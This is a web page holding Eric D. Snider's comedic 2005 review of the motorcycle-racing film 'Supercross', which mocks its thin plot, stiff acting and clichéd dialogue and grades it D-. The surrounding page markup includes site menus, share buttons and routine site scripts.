	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-44627"><a href="https://www.ericdsnider.com/2003-films/">2003</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-44631"><a href="https://www.ericdsnider.com/2002-films/">2002</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-44635"><a href="https://www.ericdsnider.com/2001-films/">2001</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-44639"><a href="https://www.ericdsnider.com/2000-films/">2000</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-44643"><a href="https://www.ericdsnider.com/1999-films/">1999</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-44647"><a href="https://www.ericdsnider.com/1990s-films/">1990-1998</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-44651"><a href="https://www.ericdsnider.com/1980s-films/">1980s</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-44656"><a href="https://www.ericdsnider.com/1970s-films/">1970s</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-44660"><a href="https://www.ericdsnider.com/1960s-films/">1960s</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-82"><a href="https://www.ericdsnider.com/snide/">Snide Remarks</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-39905"><a href="https://www.ericdsnider.com/bad-movies/">Eric&#8217;s Bad Movies</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-97"><a href="https://www.ericdsnider.com/blog/">Blog</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-36217"><a href="https://www.ericdsnider.com/misc/">Miscellaneous</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-42755"><a href="https://www.ericdsnider.com/music/">Music &#038; Comedy</a></li>
</ul></div></div>

<div class="td-search-wrapper">
    <div id="td-top-search">
        <!-- Search -->
        <div class="header-search-wrap">
            <div class="dropdown header-search">
                <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                <a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            </div>
        </div>
    </div>
</div>

<div class="header-search-wrap">
	<div class="dropdown header-search">
		<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
			<form method="get" class="td-search-form" action="https://www.ericdsnider.com/">
				<div role="search" class="td-head-form-search-wrap">
					<input class="needsclick" id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
				</div>
			</form>
			<div id="td-aj-search"></div>
		</div>
	</div>
</div>        </div>
    </div>

    <div class="td-header-container">
        <div class="td-header-row">
            <div class="td-header-sp-rec">
                
<div class="td-header-ad-wrap  td-ad">
    

</div>            </div>
        </div>
    </div>
</div>
    <div class="td-container td-post-template-default">
        <div class="td-container-border">
            <div class="td-pb-row">
                                            <div class="td-pb-span8 td-main-content" role="main">
                                <div class="td-ss-main-content">
                                    

    <article id="post-23338" class="post-23338 post type-post status-publish format-standard hentry category-movies category-20127 actors-aaron_carter actors-alana_austin actors-cameron_richardson actors-carolina_garcia actors-channing_tatum actors-david_castillo actors-david_pingree actors-erin_bates actors-jd_pardo actors-mike_vogel actors-robert_carradine actors-robert_patrick actors-ryan_locke actors-sophia_bush actors-steve_howey directors-steve_boyum" >
        <div class="td-post-header td-pb-padding-side">
            
            <ul class="td-category"><li class="entry-category"><a  style="background-color:#020fff; color:#fff; border-color:#020fff;" href="https://www.ericdsnider.com/movies/">Movie Reviews</a></li></ul>
            <header>
                <h1 class="entry-title">Supercross</h1>

                

                <div class="meta-info">

                    <div class="td-post-author-name"><div class="td-author-by">By</div> <a href="https://www.ericdsnider.com/author/ericdsnider/">Eric D. Snider</a><div class="td-author-line"> - </div> </div>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2005-08-17T00:00:00+00:00" >August 17, 2005</time></span>                                                        </div>
            </header>


        </div>

        

        <div class="td-post-content td-pb-padding-side">

						
						
			<div class="article-meta-box">
								<p class="meta-category">
					<span class="post-category">Movie Reviews</span>									</p>
				<p class="meta-title">Supercross</p>
								
										<p class="meta-grade">D-</p>
											<p class="meta-rating-image"><img src="/wp-content/uploads/2016/11/rating_PG-13.gif" /></p>
					<p class="meta-date">Released: August 17, 2005</p>
				
										<p class="meta-directed-by-header">Directed by:</p>
					<ul class="meta-director-list">
												<li><a href="/directors/steve_boyum/">Steve Boyum</a></li>
												</ul>
										
										<p class="meta-cast-header">Cast:</p>
					<ul class="meta-actor-list">
												<li><a href="/actors/aaron_carter/">Aaron Carter</a></li>
													<li><a href="/actors/alana_austin/">Alana Austin</a></li>
													<li><a href="/actors/cameron_richardson/">Cameron Richardson</a></li>
													<li><a href="/actors/carolina_garcia/">Carolina Garcia</a></li>
													<li><a href="/actors/channing_tatum/">Channing Tatum</a></li>
													<li><a href="/actors/david_castillo/">David Castillo</a></li>
													<li><a href="/actors/david_pingree/">David Pingree</a></li>
													<li><a href="/actors/erin_bates/">Erin Bates</a></li>
													<li><a href="/actors/jd_pardo/">J.D. Pardo</a></li>
													<li><a href="/actors/mike_vogel/">Mike Vogel</a></li>
													<li><a href="/actors/robert_carradine/">Robert Carradine</a></li>
													<li><a href="/actors/robert_patrick/">Robert Patrick</a></li>
													<li><a href="/actors/ryan_locke/">Ryan Locke</a></li>
													<li><a href="/actors/sophia_bush/">Sophia Bush</a></li>
													<li><a href="/actors/steve_howey/">Steve Howey</a></li>
												</ul>
											
										<div style="width: 100%; text-align: center;"><iframe style="margin: 1em auto 0; width:120px; height:240px; text-align: center;" align="center" marginwidth="0" marginheight="0" scrolling="no" frameborder="0" src="//ws-na.amazon-adsystem.com/widgets/q?ServiceVersion=20070822&OneJS=1&Operation=GetAdHtml&MarketPlace=US&source=ac&ref=tf_til&ad_type=product_link&tracking_id=thelandoferic&marketplace=amazon&region=US&placement=B000BO0LOU&asins=B000BO0LOU&linkId=afcc31f59cf7d0438ec32bd81f7bfe53&show_border=true&link_opens_in_new_window=true&price_color=333333&title_color=0066c0&bg_color=ffffff"></iframe></div>
									
					
			</div>
			
			<p>&#8220;Supercross&#8221; is like a porno where all the sex scenes have been replaced with motorcycle scenes. People talk awkwardly and stiffly, the plot consists only of obvious things and foregone conclusions, and every couple minutes they stop what they&#8217;re doing to go ridin&#8217;. (I&#8217;ve never seen porn, of course. I&#8217;m basing this on the Wikipedia entry on the subject.)</p>
<p>Evidently, there is a real-life sport called supercross, similar to motocross except that it emphasizes jumps, turns and other xxxtreme accouterments. Calling a movie &#8220;Supercross,&#8221; then, is like calling a movie &#8220;NASCAR&#8221; or &#8220;Soccer,&#8221; i.e., it&#8217;s stupid.</p>
<p>Speaking of stupid, our heroes are the Carlyle brothers, K.C. (Steve Howey) and Trip (Mike Vogel), both barely post-adolescent and living on their own in the California desert town of Palmdale. Dad was a supercross racer but now he&#8217;s dead; I don&#8217;t know what happened to Mom. Both boys are racers, but they have different outlooks. K.C., the older one, is safer and more responsible. Trip is reckless and impetuous. Their day job is cleaning pools, though sometimes Trip likes to take off his shirt and jump in instead. Tee hee! It&#8217;s fun!</p>
<p>The brothers are competitive when they race, but you can tell there&#8217;s a lot of love between them because they always call each other &#8220;dawg,&#8221; &#8220;dude&#8221; or &#8220;bro.&#8221; Still, Trip is jealous when K.C. gets a spot on a factory team, riding as the No. 2 man for frequent winner Rowdy Sparks (Channing Tatum). K.C. is told that he&#8217;s not going to win any races; his job will be to get in the way of the other riders so that Rowdy can win. But hey, it&#8217;s a factory team, with money and stuff.</p>
<p>Trip, meanwhile, acquires an over-freckled, too-blond girlfriend named Piper Cole (Cameron Richardson), one of the few female racers on the circuit. Her brother (singer Aaron Carter, who you will notice is not an actor) is a hotshot racer, too, as was their father (Robert Patrick) back in the day. The Cole family offers to sponsor Trip so that he can race against his brother and Rowdy. The ultimate goal is to reach the finals in Las Vegas, which Mr. Cole says is &#8220;the Super Bowl and the World Series rolled into one,&#8221; which makes no sense when you hear it and even less sense the more you think about it. </p>
<p>And through it all, there are motorcycles. Whether on supercross tracks or on private practice runs or in illegal street races, the boys will always find an excuse to give the audience what they want by riding fast and loud. The racing scenes, directed by stuntman-turned-auteur Steve Boyum, are not especially exciting, but they do have lots of motorcycles in them. Of course, if you really love watching motorcycles in action, there are probably DVDs you can rent that feature such activities exclusively, unburdened with plots or characters. </p>
<p>So intent is this movie on showing motorcycles riding and jumping and sliding that it sometimes forgets what meager plot it does have. In one scene, K.C. is pining for a girl he likes named Zoe (Sophia Bush). In the next scene, with no discernible time having passed, they are boyfriend and girlfriend.  </p>
<p>The acting is laughably dull, to the point that I assumed some of the characters were being played by real-life supercross stars. That would have explained the stilted, ungraceful delivery of the hackneyed dialogue (written by Bart Baker and Ken Solarz). But no, nearly every role is played by an actor, not a motorcycle star, which leads me to my second theory, which is that everyone is just retarded. </p>

<script type="text/javascript">
jQuery(document).ready(function($) {
	$.post('https://www.ericdsnider.com/wp-admin/admin-ajax.php', {action: 'wpt_view_count', id: '23338'});
});
</script>			
						<p class="under-article-data">
			<span class="under-article-grade">D-</span>
			(<span class="under-article-length">1 hr., 15 min.;</span>
			<span class="under-article-rating-and-reason">
				PG-13, plenty of profanity, a little mild sexuality.</span>)
			</p>
							
						
        </div>


        <footer>
                        
            <div class="td-post-source-tags td-pb-padding-side">
                                            </div>

            <div class="td-post-sharing td-post-sharing-bottom td-pb-padding-side"><span class="td-post-share-title">SHARE</span>
            <div class="td-default-sharing td-with-like">
	            <a class="td-social-sharing-buttons td-social-facebook" href="http://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.ericdsnider.com%2Fmovies%2Fsupercross%2F" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><div class="td-sp td-sp-facebook"></div><div class="td-social-but-text">Facebook</div></a>
	            <a class="td-social-sharing-buttons td-social-twitter" href="https://twitter.com/intent/tweet?text=Supercross&url=https%3A%2F%2Fwww.ericdsnider.com%2Fmovies%2Fsupercross%2F&via=ericdsnider"><div class="td-sp td-sp-twitter"></div><div class="td-social-but-text">Twitter</div></a>
	            <a class="td-social-sharing-buttons td-social-google" href="http://plus.google.com/share?url=https://www.ericdsnider.com/movies/supercross/" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><div class="td-sp td-sp-googleplus"></div></a>
	            <a class="td-social-sharing-buttons td-social-pinterest" href="http://pinterest.com/pin/create/button/?url=https://www.ericdsnider.com/movies/supercross/&amp;media=" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><div class="td-sp td-sp-pinterest"></div></a>
                <a class="td-social-sharing-buttons td-social-whatsapp" href="whatsapp://send?text=Supercross%20-%20https%3A%2F%2Fwww.ericdsnider.com%2Fmovies%2Fsupercross%2F" ><div class="td-sp td-sp-whatsapp"></div></a>
                <div class="clearfix"></div>
            </div><div class="td-classic-sharing"><ul><li class="td-classic-facebook"><iframe frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://www.ericdsnider.com/movies/supercross/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:105px; height:21px; background-color:transparent;"></iframe></li><li class="td-classic-twitter"><a href="https://twitter.com/share" class="twitter-share-button" data-url="https://www.ericdsnider.com/movies/supercross/" data-text="Supercross" data-via="" data-lang="en">tweet</a> <script>!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0];if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src="//platform.twitter.com/widgets.js";fjs.parentNode.insertBefore(js,fjs);}}(document,"script","twitter-wjs");</script></li></ul></div></div>                        <div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://www.ericdsnider.com/author/ericdsnider/">Eric D. Snider</a></span></div>	                </footer>

    </article> <!-- /.post -->

    <script>var block_td_uid_2_6976297dea2e6 = new tdBlock();
block_td_uid_2_6976297dea2e6.id = "td_uid_2_6976297dea2e6";
block_td_uid_2_6976297dea2e6.atts = '{"limit":3,"sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"","category_ids":"","custom_title":"","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_custom_related","td_ajax_filter_ids":"","td_filter_default_txt":"All","color_preset":"","border_top":"","class":"td_uid_2_6976297dea2e6_rand","el_class":"","offset":"","css":"","live_filter":"cur_post_same_tags","live_filter_cur_post_id":23338,"live_filter_cur_post_author":"2"}';
block_td_uid_2_6976297dea2e6.td_column_number = "3";
block_td_uid_2_6976297dea2e6.block_type = "td_block_related_posts";
block_td_uid_2_6976297dea2e6.post_count = "3";
block_td_uid_2_6976297dea2e6.found_posts = "7164";
block_td_uid_2_6976297dea2e6.header_color = "";
block_td_uid_2_6976297dea2e6.ajax_pagination_infinite_stop = "";
block_td_uid_2_6976297dea2e6.max_num_pages = "2388";
tdBlocksArray.push(block_td_uid_2_6976297dea2e6);
</script><div class="td_block_wrap td_block_related_posts td_uid_2_6976297dea2e6_rand td_with_ajax_pagination td-pb-border-top"  data-td-block-uid="td_uid_2_6976297dea2e6" ><h4 class="td-related-title"><a id="td_uid_3_6976297df36c8" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="td_uid_2_6976297dea2e6" href="#">RELATED ARTICLES</a><a id="td_uid_4_6976297df36d1" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="td_uid_2_6976297dea2e6" href="#">MORE FROM AUTHOR</a></h4><div id=td_uid_2_6976297dea2e6 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.ericdsnider.com/blog/cody-judy-and-the-garrens-comedy-troupe/" rel="bookmark" title="Cody Judy and The Garrens Comedy Troupe"><img width="238" height="178" class="entry-thumb" src="https://www.ericdsnider.com/wp-content/uploads/2023/02/Screenshot-2023-02-07-at-10.05.25-AM-238x178.png" srcset="https://www.ericdsnider.com/wp-content/uploads/2023/02/Screenshot-2023-02-07-at-10.05.25-AM-238x178.png 238w, https://www.ericdsnider.com/wp-content/uploads/2023/02/Screenshot-2023-02-07-at-10.05.25-AM-320x240.png 320w, https://www.ericdsnider.com/wp-content/uploads/2023/02/Screenshot-2023-02-07-at-10.05.25-AM-80x60.png 80w, https://www.ericdsnider.com/wp-content/uploads/2023/02/Screenshot-2023-02-07-at-10.05.25-AM-100x75.png 100w, https://www.ericdsnider.com/wp-content/uploads/2023/02/Screenshot-2023-02-07-at-10.05.25-AM-180x135.png 180w" sizes="(max-width: 238px) 100vw, 238px" alt="Marriott Center Ordeal" title="Cody Judy and The Garrens Comedy Troupe"/></a></div>                <a href="https://www.ericdsnider.com/blog/" class="td-post-category">Blog</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.ericdsnider.com/blog/cody-judy-and-the-garrens-comedy-troupe/" rel="bookmark" title="Cody Judy and The Garrens Comedy Troupe">Cody Judy and The Garrens Comedy Troupe</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.ericdsnider.com/misc/media-inventory-what-i-watched-and-read-in-2022/" rel="bookmark" title="Media Inventory: What I Watched and Read in 2022"><img width="238" height="178" class="entry-thumb" src="https://www.ericdsnider.com/wp-content/uploads/2023/01/360_F_349964152_BV5GHHwlHPnCya3FU9xHTHZ9RhaXk2Vl-238x178.jpg" srcset="https://www.ericdsnider.com/wp-content/uploads/2023/01/360_F_349964152_BV5GHHwlHPnCya3FU9xHTHZ9RhaXk2Vl-238x178.jpg 238w, https://www.ericdsnider.com/wp-content/uploads/2023/01/360_F_349964152_BV5GHHwlHPnCya3FU9xHTHZ9RhaXk2Vl-320x240.jpg 320w, https://www.ericdsnider.com/wp-content/uploads/2023/01/360_F_349964152_BV5GHHwlHPnCya3FU9xHTHZ9RhaXk2Vl-80x60.jpg 80w, https://www.ericdsnider.com/wp-content/uploads/2023/01/360_F_349964152_BV5GHHwlHPnCya3FU9xHTHZ9RhaXk2Vl-100x75.jpg 100w, https://www.ericdsnider.com/wp-content/uploads/2023/01/360_F_349964152_BV5GHHwlHPnCya3FU9xHTHZ9RhaXk2Vl-180x135.jpg 180w" sizes="(max-width: 238px) 100vw, 238px" alt="2022: a year" title="Media Inventory: What I Watched and Read in 2022"/></a></div>                <a href="https://www.ericdsnider.com/misc/" class="td-post-category">Miscellaneous</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.ericdsnider.com/misc/media-inventory-what-i-watched-and-read-in-2022/" rel="bookmark" title="Media Inventory: What I Watched and Read in 2022">Media Inventory: What I Watched and Read in 2022</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.ericdsnider.com/misc/media-inventory-what-i-watched-and-read-in-2021/" rel="bookmark" title="Media Inventory: What I Watched and Read in 2021"><img width="238" height="178" class="entry-thumb" src="https://www.ericdsnider.com/wp-content/uploads/2022/01/imgplaceholder-238x178.png" srcset="https://www.ericdsnider.com/wp-content/uploads/2022/01/imgplaceholder-238x178.png 238w, https://www.ericdsnider.com/wp-content/uploads/2022/01/imgplaceholder-320x240.png 320w, https://www.ericdsnider.com/wp-content/uploads/2022/01/imgplaceholder-80x60.png 80w, https://www.ericdsnider.com/wp-content/uploads/2022/01/imgplaceholder-100x75.png 100w, https://www.ericdsnider.com/wp-content/uploads/2022/01/imgplaceholder-180x135.png 180w" sizes="(max-width: 238px) 100vw, 238px" alt="imgplaceholder" title="Media Inventory: What I Watched and Read in 2021"/></a></div>                <a href="https://www.ericdsnider.com/misc/" class="td-post-category">Miscellaneous</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.ericdsnider.com/misc/media-inventory-what-i-watched-and-read-in-2021/" rel="bookmark" title="Media Inventory: What I Watched and Read in 2021">Media Inventory: What I Watched and Read in 2021</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_2_6976297dea2e6" data-td_block_id="td_uid_2_6976297dea2e6"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_2_6976297dea2e6" data-td_block_id="td_uid_2_6976297dea2e6"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
                                </div>
                            </div>
                            <div class="td-pb-span4 td-main-sidebar" role="complementary">
                                <div class="td-ss-main-sidebar">
                                                    <!-- .no sidebar -->
                                                </div>
                            </div>
                                    </div> <!-- /.td-pb-row -->
        </div>
    </div> <!-- /.td-container -->

    <!-- Instagram -->
    

    <!-- Footer -->
    <div class="td-footer-container td-container">

	<div class="td-pb-row">
		<div class="td-pb-span12">
					</div>
	</div>

	<div class="td-pb-row">
		<div class="td-pb-span4">
			<div class="td-footer-info td-pb-padding-side"><div class="footer-logo-wrap"><a href="https://www.ericdsnider.com/"><img src="https://www.ericdsnider.com/wp-content/uploads/2016/11/eric-sig-logo-retina.png" alt="" title=""/></a></div><div class="footer-text-wrap">Movie reviews • "Snide Remarks" • general merriment</div><div class="footer-social-wrap td-social-style2">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="http://www.instagram.com/EricDSnider" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="mailto:eric@ericdsnider.com" title="Mail">
                <i class="td-icon-font td-icon-mail-1"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://soundcloud.com/ericdsnider" title="Soundcloud">
                <i class="td-icon-font td-icon-soundcloud"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="http://www.twitter.com/EricDSnider" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span></div></div>		</div>

		<div class="td-pb-span8">
					</div>
	</div>
</div>

    <!-- Sub Footer -->
            <div class="td-sub-footer-container td-container td-container-border ">
            <div class="td-pb-row">
                <div class="td-pb-span8 td-sub-footer-menu">
                    <div class="td-pb-padding-side">
                        <div class="menu-main-menu-container"><ul id="menu-main-menu-2" class="td-subfooter-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-96"><a href="https://www.ericdsnider.com">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children td-menu-item td-normal-menu menu-item-85"><a href="https://www.ericdsnider.com/movies/">Movie Reviews</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-36034"><a href="https://www.ericdsnider.com/movies/">Latest Reviews</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-36033"><a href="https://www.ericdsnider.com/movie-review-index/">Movie Review Index</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-46394"><a href="https://www.ericdsnider.com/2020-films/">2020</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-44926"><a href="https://www.ericdsnider.com/2019-films/">2019</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-44561"><a href="https://www.ericdsnider.com/2018-films/">2018</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-44574"><a href="https://www.ericdsnider.com/2017-films/">2017</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-44555"><a href="https://www.ericdsnider.com/2016-films/">2016</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-44578"><a href="https://www.ericdsnider.com/2015-films/">2015</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-44583"><a href="https://www.ericdsnider.com/2014-films/">2014</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-44587"><a href="https://www.ericdsnider.com/2013-films/">2013</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-44591"><a href="https://www.ericdsnider.com/2012-films/">2012</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-44595"><a href="https://www.ericdsnider.com/2011-films/">2011</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-44599"><a href="https://www.ericdsnider.com/2010-films/">2010</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-44603"><a href="https://www.ericdsnider.com/2009-films/">2009</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-44607"><a href="https://www.ericdsnider.com/2008-films/">2008</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-44611"><a href="https://www.ericdsnider.com/2007-films/">2007</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-44615"><a href="https://www.ericdsnider.com/2006-films/">2006</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-44619"><a href="https://www.ericdsnider.com/2005-films/">2005</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-44623"><a href="https://www.ericdsnider.com/2004-films/">2004</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-44627"><a href="https://www.ericdsnider.com/2003-films/">2003</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-44631"><a href="https://www.ericdsnider.com/2002-films/">2002</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-44635"><a href="https://www.ericdsnider.com/2001-films/">2001</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-44639"><a href="https://www.ericdsnider.com/2000-films/">2000</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-44643"><a href="https://www.ericdsnider.com/1999-films/">1999</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-44647"><a href="https://www.ericdsnider.com/1990s-films/">1990-1998</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-44651"><a href="https://www.ericdsnider.com/1980s-films/">1980s</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-44656"><a href="https://www.ericdsnider.com/1970s-films/">1970s</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-44660"><a href="https://www.ericdsnider.com/1960s-films/">1960s</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-82"><a href="https://www.ericdsnider.com/snide/">Snide Remarks</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-39905"><a href="https://www.ericdsnider.com/bad-movies/">Eric&#8217;s Bad Movies</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-97"><a href="https://www.ericdsnider.com/blog/">Blog</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-36217"><a href="https://www.ericdsnider.com/misc/">Miscellaneous</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-42755"><a href="https://www.ericdsnider.com/music/">Music &#038; Comedy</a></li>
</ul></div>                    </div>
                </div>

                <div class="td-pb-span4 td-sub-footer-copy">
                    <div class="td-pb-padding-side">
                        &copy; 1990-2018, Eric D. Snider                    </div>
                </div>
            </div>
        </div>
        </div><!--close td-outer-container-->
</div><!--close td-outer-wrap-->

<script type='application/ld+json'>{"@type":"Movie","name":"Supercross","image":"https:\/\/www.ericdsnider.com\/wp-content\/themes\/Newsmag\/images\/no-thumb\/td_meta_replacement.png","sameAs":"https:\/\/www.ericdsnider.com\/movies\/supercross\/","dateCreated":"2005-08-17T00:00:00+00:00","contentRating":"PG-13","director":[{"@type":"Person","name":"Steve Boyum"}],"actor":[{"@type":"Person","name":"Aaron Carter"},{"@type":"Person","name":"Alana Austin"},{"@type":"Person","name":"Cameron Richardson"},{"@type":"Person","name":"Carolina Garcia"},{"@type":"Person","name":"Channing Tatum"},{"@type":"Person","name":"David Castillo"},{"@type":"Person","name":"David Pingree"},{"@type":"Person","name":"Erin Bates"},{"@type":"Person","name":"J.D. Pardo"},{"@type":"Person","name":"Mike Vogel"},{"@type":"Person","name":"Robert Carradine"},{"@type":"Person","name":"Robert Patrick"},{"@type":"Person","name":"Ryan Locke"},{"@type":"Person","name":"Sophia Bush"},{"@type":"Person","name":"Steve Howey"}],"@context":"http:\/\/schema.org","url":"https:\/\/www.ericdsnider.com\/movies\/supercross\/","review":{"@type":"Review","author":{"@type":"Person","name":"Eric D. Snider"},"name":"Supercross","datePublished":"2005-08-17T00:00:00+00:00","reviewRating":{"@type":"Rating","bestRating":5,"worstRating":1,"ratingValue":1.75},"reviewBody":"\"Supercross\" is like a porno where all the sex scenes have been replaced with motorcycle scenes. People talk awkwardly and stiffly, the plot consists only of obvious things and foregone conclusions, and every couple minutes they stop what they're doing to go ridin'. (I've never seen porn, of course. I'm basing this on the Wikipedia entry on the subject.)\r\n\r\nEvidently, there is a real-life sport called supercross, similar to motocross except that it emphasizes jumps, turns and other xxxtreme accouterments. Calling a movie \"Supercross,\" then, is like calling a movie \"NASCAR\" or \"Soccer,\" i.e., it's stupid.\r\n\r\nSpeaking of stupid, our heroes are the Carlyle brothers, K.C. (Steve Howey) and Trip (Mike Vogel), both barely post-adolescent and living on their own in the California desert town of Palmdale. Dad was a supercross racer but now he's dead; I don't know what happened to Mom. Both boys are racers, but they have different outlooks. K.C., the older one, is safer and more responsible. Trip is reckless and impetuous. Their day job is cleaning pools, though sometimes Trip likes to take off his shirt and jump in instead. Tee hee! It's fun!\r\n\r\nThe brothers are competitive when they race, but you can tell there's a lot of love between them because they always call each other \"dawg,\" \"dude\" or \"bro.\" Still, Trip is jealous when K.C. gets a spot on a factory team, 